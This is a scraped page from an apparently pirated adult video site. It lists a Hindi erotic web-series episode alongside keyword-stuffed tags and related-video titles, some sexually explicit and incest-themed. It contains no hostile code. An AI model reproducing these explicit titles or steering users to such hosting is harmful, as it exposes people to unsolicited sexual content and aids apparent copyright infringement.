6</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-11474" class="post-11474 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-imli tag-imli-2023-ullu-originals tag-imli-2023-ullu-originals-episode-1 tag-imli-2023-ullu-originals-episode-2 tag-imli-2023-ullu-originals-episode-3 tag-imli-2023-ullu-originals-episode-4 tag-imli-2023-ullu-originals-episode-5 tag-imli-2023-ullu-originals-episode-6 tag-imli-2023-ullu-originals-hindi-porn-web-series tag-imli-part-1-2023 tag-imli-part-1-ullu-originals tag-imli-part-2-ullu-originals tag-imli-ullu-hot-web-series tag-imli-ullu-originals tag-imli-ullu-originals-web-series tag-imli-ullu-sex-web-series tag-imli-ullu-web-series tag-imli-ullu-xxx-web-series tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6" /><meta itemprop="description" content="Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6" /><meta itemprop="description" content="Watch Now Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6." /><meta itemprop="duration" content="P0DT0H19M10S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2023/01/Ibmli.6-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/IMLI.S01E06.mp4" /><meta itemprop="uploadDate" content="2023-01-24T03:14:57+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="11474" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="11474" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: January 24, 2023					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/ullu-originals-web-series" class="label" title="Ullu Originals Web Series"><i class="fa fa-folder-open"></i>Ullu Originals Web Series</a> <a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/tag/2022-hindi-hot-short-porn-movies" class="label" title="2022 hindi hot short porn movies"><i class="fa fa-tag"></i>2022 hindi hot short porn movies</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-video" class="label" title="2022 hindi sex video"><i class="fa fa-tag"></i>2022 hindi sex video</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-web-series" class="label" title="2022 hindi sex web series"><i class="fa fa-tag"></i>2022 hindi sex web series</a> <a href="https://wowuncut.com/tag/2022-hindi-uncut-hot-web-series" class="label" title="2022 hindi uncut hot web series"><i class="fa fa-tag"></i>2022 hindi uncut hot web series</a> <a href="https://wowuncut.com/tag/free-ullu-xxx" class="label" title="free ullu xxx"><i class="fa fa-tag"></i>free ullu xxx</a> <a href="https://wowuncut.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i>hindi desi sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i>hindi porn movie</a> <a href="https://wowuncut.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i>hindi porn movies</a> <a href="https://wowuncut.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i>hindi porn web series</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i>hindi short film</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i>hindi uncut porn</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i>hindi uncut porn video</a> <a href="https://wowuncut.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i>hindi uncut sex</a> <a href="https://wowuncut.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i>hindi uncut xxx</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i>hindi xxx video</a> <a href="https://wowuncut.com/tag/imli" class="label" title="imli"><i class="fa fa-tag"></i>imli</a> <a href="https://wowuncut.com/tag/imli-2023-ullu-originals" class="label" title="imli 2023 ullu originals"><i class="fa fa-tag"></i>imli 2023 ullu originals</a> <a href="https://wowuncut.com/tag/imli-2023-ullu-originals-episode-1" class="label" title="imli 2023 ullu originals episode 1"><i class="fa fa-tag"></i>imli 2023 ullu originals episode 1</a> <a href="https://wowuncut.com/tag/imli-2023-ullu-originals-episode-2" class="label" title="imli 2023 ullu originals episode 2"><i class="fa fa-tag"></i>imli 2023 ullu originals episode 2</a> <a href="https://wowuncut.com/tag/imli-2023-ullu-originals-episode-3" class="label" title="imli 2023 ullu originals episode 3"><i class="fa fa-tag"></i>imli 2023 ullu originals episode 3</a> <a href="https://wowuncut.com/tag/imli-2023-ullu-originals-episode-4" class="label" title="imli 2023 ullu originals episode 4"><i class="fa fa-tag"></i>imli 2023 ullu originals episode 4</a> <a href="https://wowuncut.com/tag/imli-2023-ullu-originals-episode-5" class="label" title="imli 2023 ullu originals episode 5"><i class="fa fa-tag"></i>imli 2023 ullu originals episode 5</a> <a href="https://wowuncut.com/tag/imli-2023-ullu-originals-episode-6" class="label" title="imli 2023 ullu originals episode 6"><i class="fa fa-tag"></i>imli 2023 ullu originals episode 6</a> <a href="https://wowuncut.com/tag/imli-2023-ullu-originals-hindi-porn-web-series" class="label" title="imli 2023 ullu originals hindi porn web series"><i class="fa fa-tag"></i>imli 2023 ullu originals hindi porn web series</a> <a href="https://wowuncut.com/tag/imli-part-1-2023" class="label" title="imli part 1 2023"><i class="fa fa-tag"></i>imli part 1 2023</a> <a href="https://wowuncut.com/tag/imli-part-1-ullu-originals" class="label" title="imli part 1 ullu originals"><i class="fa fa-tag"></i>imli part 1 ullu originals</a> <a href="https://wowuncut.com/tag/imli-part-2-ullu-originals" class="label" title="imli part 2 ullu originals"><i class="fa fa-tag"></i>imli part 2 ullu originals</a> <a href="https://wowuncut.com/tag/imli-ullu-hot-web-series" class="label" title="imli ullu hot web series"><i class="fa fa-tag"></i>imli ullu hot web series</a> <a href="https://wowuncut.com/tag/imli-ullu-originals" class="label" title="imli ullu originals"><i class="fa fa-tag"></i>imli ullu originals</a> <a href="https://wowuncut.com/tag/imli-ullu-originals-web-series" class="label" title="imli ullu originals web series"><i class="fa fa-tag"></i>imli ullu originals web series</a> <a href="https://wowuncut.com/tag/imli-ullu-sex-web-series" class="label" title="imli ullu sex web series"><i class="fa fa-tag"></i>imli ullu sex web series</a> <a href="https://wowuncut.com/tag/imli-ullu-web-series" class="label" title="imli ullu web series"><i class="fa fa-tag"></i>imli ullu web series</a> <a href="https://wowuncut.com/tag/imli-ullu-xxx-web-series" class="label" title="imli ullu xxx web series"><i class="fa fa-tag"></i>imli ullu xxx web series</a> <a href="https://wowuncut.com/tag/ullu" class="label" title="ullu"><i class="fa fa-tag"></i>ullu</a> <a href="https://wowuncut.com/tag/ullu-hindi-full-movie-2021-new" class="label" title="ullu hindi full movie 2021 new"><i class="fa fa-tag"></i>ullu hindi full movie 2021 new</a> <a href="https://wowuncut.com/tag/ullu-hot-series" class="label" title="ullu hot series"><i class="fa fa-tag"></i>ullu hot series</a> <a href="https://wowuncut.com/tag/ullu-hot-web-series" class="label" title="ullu hot web series"><i class="fa fa-tag"></i>ullu hot web series</a> <a href="https://wowuncut.com/tag/ullu-hot-xxx" class="label" title="ullu hot xxx"><i class="fa fa-tag"></i>ullu hot xxx</a> <a href="https://wowuncut.com/tag/ullu-new-web-series" class="label" title="ullu new web series"><i class="fa fa-tag"></i>ullu new web series</a> <a href="https://wowuncut.com/tag/ullu-originals" class="label" title="ullu originals"><i class="fa fa-tag"></i>ullu originals</a> <a href="https://wowuncut.com/tag/ullu-originals-cast" class="label" title="ullu originals cast"><i class="fa fa-tag"></i>ullu originals cast</a> <a href="https://wowuncut.com/tag/ullu-porn" class="label" title="ullu porn"><i class="fa fa-tag"></i>ullu porn</a> <a href="https://wowuncut.com/tag/ullu-porn-video" class="label" title="ullu porn video"><i class="fa fa-tag"></i>ullu porn video</a> <a href="https://wowuncut.com/tag/ullu-porn-web-series" class="label" title="ullu porn web series"><i class="fa fa-tag"></i>ullu porn web series</a> <a href="https://wowuncut.com/tag/ullu-sex" class="label" title="ullu sex"><i class="fa fa-tag"></i>ullu sex</a> <a href="https://wowuncut.com/tag/ullu-sex-video" class="label" title="ullu sex video"><i class="fa fa-tag"></i>ullu sex video</a> <a href="https://wowuncut.com/tag/ullu-sex-web-series" class="label" title="ullu sex web series"><i class="fa fa-tag"></i>ullu sex web series</a> <a href="https://wowuncut.com/tag/ullu-web-series" class="label" title="Ullu Web Series"><i class="fa fa-tag"></i>Ullu Web Series</a> <a href="https://wowuncut.com/tag/ullu-web-series-2021" class="label" title="ullu web series 2021"><i class="fa fa-tag"></i>ullu web series 2021</a> <a href="https://wowuncut.com/tag/ullu-xxx" class="label" title="ullu xxx"><i class="fa fa-tag"></i>ullu xxx</a> <a href="https://wowuncut.com/tag/ullu-xxx-video" class="label" title="ullu xxx video"><i class="fa fa-tag"></i>ullu xxx video</a> <a href="https://wowuncut.com/tag/web-series-ullu" class="label" title="web series ullu"><i class="fa fa-tag"></i>web series ullu</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6&text=Watch Now Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6&amp;title=Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6&amp;summary=Watch Now Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6&url=https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6&title=Imli Part 2 2023 Ullu Originals Hindi Sex Web Series Ep 6"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/imli-part-2-2023-ullu-originals-hindi-sex-web-series-ep-6" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#cdf2beb8afa7a8aeb9f0ebaca0bdf6afa2a9b4f0a5b9b9bdbef7e2e2baa2bab8a3aeb8b9e3aea2a0e2a4a0a1a4e0bdacbfb9e0ffe0fffdfffee0b8a1a1b8e0a2bfa4aaa4a3aca1bee0a5a4a3a9a4e0bea8b5e0baa8afe0bea8bfa4a8bee0a8bde0fb"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/12/Bahu-Rani-Fucked-by-Sasur-Ji.webp" class="loop-video thumb-block video-preview-item full-width post-26823 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-2024-niksindian-hot-porn-video tag-2024-niksindian-porn-video tag-bahu-rani-fucked-by-sasur-ji tag-bahu-rani-fucked-by-sasur-ji-2024 tag-bahu-rani-fucked-by-sasur-ji-hindi-porn-video tag-bahu-rani-fucked-by-sasur-ji-niksindian tag-bahu-rani-fucked-by-sasur-ji-niksindian-full-video tag-bahu-rani-fucked-by-sasur-ji-niksindian-porn tag-bahu-rani-fucked-by-sasur-ji-niksindian-video tag-bahu-rani-fucked-by-sasur-ji-niksindian-video-download tag-bahu-rani-fucked-by-sasur-ji-niksindian-xxx tag-bahu-rani-fucked-by-sasur-ji-xxx-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-huge-ass-bahu-rani-fucked-by-sasur-ji tag-huge-ass-bahu-rani-fucked-by-sasur-ji-niksindian tag-huge-ass-bahu-rani-fucked-by-sasur-ji-niksindian-full-video tag-indian tag-indian-xxx tag-new-2024-porn-web-series tag-new-niksindian-2024-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2024-latest-video tag-niksindian-2024-new-porn-video tag-niksindian-2024-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2024 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2024 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="26823"> 	<a href="https://wowuncut.com/bahu-rani-fucked-by-sasur-ji-2024-niksindian-hindi-sex-video" title="Bahu Rani Fucked by Sasur Ji 2024 Niksindian Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/12/Bahu-Rani-Fucked-by-Sasur-Ji.webp" alt="Bahu Rani Fucked by Sasur Ji 2024 Niksindian Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Bahu Rani Fucked by Sasur Ji 2024 Niksindian Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/10/Tejaswini-Bhabhi-Thresome.webp" class="loop-video thumb-block video-preview-item full-width post-32349 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-tejaswini-bhabhi-gangbang tag-tejaswini-bhabhi-gangbang-hindi-porn-video tag-tejaswini-bhabhi-gangbang-hindi-uncut-porn-video tag-tejaswini-bhabhi-gangbang-hindi-uncut-xxx-video tag-tejaswini-bhabhi-gangbang-porn-film tag-tejaswini-bhabhi-gangbang-porn-video tag-tejaswini-bhabhi-gangbang-sex-film tag-tejaswini-bhabhi-gangbang-sex-video tag-tejaswini-bhabhi-gangbang-short-film tag-tejaswini-bhabhi-gangbang-video tag-tejaswini-bhabhi-gangbang-xxx tag-tejaswini-bhabhi-gangbang-xxx-film tag-tejaswini-bhabhi-gangbang-xxx-video" data-post-id="32349"> 	<a href="https://wowuncut.com/tejaswini-bhabhi-gangbang-2025-hindi-uncut-sex-video" title="Tejaswini Bhabhi Gangbang 2025 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/10/Tejaswini-Bhabhi-Thresome.webp" alt="Tejaswini Bhabhi Gangbang 2025 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Tejaswini Bhabhi Gangbang 2025 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/07/SuddhikaranE7.jpg" class="loop-video thumb-block video-preview-item full-width post-15449 post type-post status-publish format-standard has-post-thumbnail hentry category-primeplay-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-prime-play tag-prime-play-app tag-prime-play-web-series tag-prime-play-xxx tag-prime-play-xxx-video tag-prime-play-xxx-web-series tag-primeplay-adult-film tag-primeplay-hindi-adult-short-film tag-primeplay-hindi-porn-web-series tag-primeplay-hindi-web-series tag-primeplay-hot-short-film tag-primeplay-porn-film tag-primeplay-short-film tag-primeplay-video-download tag-primeplay-web-series tag-primeplay-xxx-short-film tag-primeplay-xxx-web-series tag-shuddhikaran-2023 tag-shuddhikaran-2023-primeplay tag-shuddhikaran-primeplay tag-shuddhikaran-primeplay-episode-1 tag-shuddhikaran-primeplay-episode-2 tag-shuddhikaran-primeplay-episode-3 tag-shuddhikaran-primeplay-episode-4 tag-shuddhikaran-primeplay-episode-5 tag-shuddhikaran-primeplay-episode-6 tag-shuddhikaran-primeplay-episode-7 tag-shuddhikaran-primeplay-hindi-porn-web-series tag-shuddhikaran-primeplay-originals tag-shuddhikaran-primeplay-porn-web-series tag-shuddhikaran-primeplay-sex-web-series tag-shuddhikaran-primeplay-xxx-web-series" data-post-id="15449"> 	<a href="https://wowuncut.com/shuddhikaran-2023-primeplay-hindi-sex-web-series-episode-7" title="Shuddhikaran 2023 Primeplay Hindi Sex Web Series Episode 7"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/07/SuddhikaranE7.jpg" alt="Shuddhikaran 2023 Primeplay Hindi Sex Web Series Episode 7"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 30K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:42</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div> 		<header class="entry-header"> 			<span>Shuddhikaran 2023 Primeplay Hindi Sex Web Series Episode 7</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/12/896u.jpg" class="loop-video thumb-block video-preview-item full-width post-3728 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-horny-bhabhi-fucked tag-horny-bhabhi-fucked-2021 tag-horny-bhabhi-fucked-hindi-hot-video tag-horny-bhabhi-fucked-short-film tag-horny-bhabhi-fucked-toptenxxx tag-horny-bhabhi-fucked-video tag-horny-bhabhi-fucking-video tag-horny-bhabhi-sex-video tag-indian-horny-bhabhi tag-indian-horny-bhabhi-porn-video tag-indian-horny-bhabhi-sex-video tag-indian-horny-bhabhi-xxx-video tag-toptenxxx tag-toptenxxx-hindi-porn-video tag-toptenxxx-hindi-sex tag-toptenxxx-hindi-sex-video tag-toptenxxx-hindi-xxx-video tag-toptenxxx-sex-video tag-toptenxxx-short-film tag-toptenxxx-video" data-post-id="3728"> 	<a href="https://wowuncut.com/horny-bhabhi-fucked-toptenxxx-hindi-hot-short-film-2021" title="Horny Bhabhi Fucked Toptenxxx Hindi Hot Short Film 2021"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/12/896u.jpg" alt="Horny Bhabhi Fucked Toptenxxx Hindi Hot Short Film 2021"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 16K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:05</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div> 		<header class="entry-header"> 			<span>Horny Bhabhi Fucked Toptenxxx Hindi Hot Short Film 2021</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/07/pretty-maid-fucked-niksindian.jpg" class="loop-video thumb-block video-preview-item full-width post-7552 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn 